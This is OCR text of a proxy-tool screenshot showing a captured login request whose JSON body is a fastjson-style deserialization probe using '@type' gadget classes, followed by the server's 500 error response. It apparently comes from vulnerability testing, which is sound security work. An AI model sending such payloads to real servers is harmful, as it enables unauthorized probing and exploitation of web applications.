 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 155
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "x":{
18 "@type":"java.lang.Character"{
19 "@type":"java.lang.Class",
20 "val":"com.mysql.cj.api.authentication.AuthenticationProvider"
21 }
22 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 08 Jan 2025 06:50:07 GMT
4 Connection: close
5 Content-Length: 138
6
7 {
"timestamp":"2025-01-08T06:50:07.694+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}